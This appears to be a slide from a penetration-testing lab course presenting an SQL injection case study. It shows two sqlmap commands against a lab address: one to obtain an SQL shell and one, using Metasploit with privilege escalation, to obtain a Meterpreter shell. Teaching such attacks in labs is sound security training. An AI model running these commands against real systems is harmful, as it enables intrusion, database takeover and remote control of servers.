 Penetration: Labs

• SQL Injection Case Study:
   ‒ Use SQLMap to get SQL Shell
    •   python sqlpmap/sqlmap.py -u
        http://192.168.1.106/employee.asp?id=1 --sql-shell
        -s session_log
  ‒ Use SQLMap to get Meterpreter Shell
    •   python sqlmap.py -u
        http://192.168.1.106/employee.asp?id=1 -v 1 --os-
        pwn --msf-path=/opt/framework3/msf3 -s
        session_log --priv-esc
 